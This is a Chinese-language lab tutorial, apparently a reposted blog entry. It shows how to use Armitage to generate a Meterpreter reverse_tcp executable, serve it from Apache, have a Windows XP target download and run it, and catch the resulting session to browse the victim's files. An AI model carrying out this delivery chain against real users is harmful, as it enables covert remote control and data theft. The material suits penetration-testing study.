Armitage之——使用Armitage进行客户端攻击

转载请注明出处:https://blog.csdn.net/l1028386804/article/details/86676482

攻击机 Kali 192.168.175.128

靶机 WinXP 192.168.175.130

1.查找攻击载荷



在Armitage的左上角依次选择payload->windows->meterpreter->reverse_tcp

2.设置攻击载荷

这里,需要双击reverse_tcp,之后,会弹出如下对话框:



这里,设置我们的LHOST和LPORT,并将Output设置为exe,最后单击Launch按钮导出生成的exe文件。

如下:

点击保存按钮,将test.exe保存到/root目录下。

3.移动test.exe到apache目录下

mv test.exe /var/www/html/此时,输入如下命令启动apache



service apache2 start4.在靶机上下载test.exe

在靶机的浏览器地址栏输入:http://192.168.175.128/test.exe下载test.exe文件



5.创建监听器



依次单击Armitage->Listeners->Reverse选项:

点击后弹出一个对话框,如下:

这里,我们将端口设置为8888,将类型设置为meterpreter,然后点击Start Listener

效果如下图:

6.运行exe文件

在靶机上双击test.exe

7.查看结果

此时,切换到Armitage,我们在输出日志中看到打开了一个Meterpreter session,如下图:



同时,可以看到靶机图标有红色闪电包围,说明我们成功拿下了靶机的Meterpreter。

8.查看靶机的目录结构

右键靶机图标->Meterpreter->Explore->Browse Files

如下图所示:

本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击【内容举报】进行投诉反馈!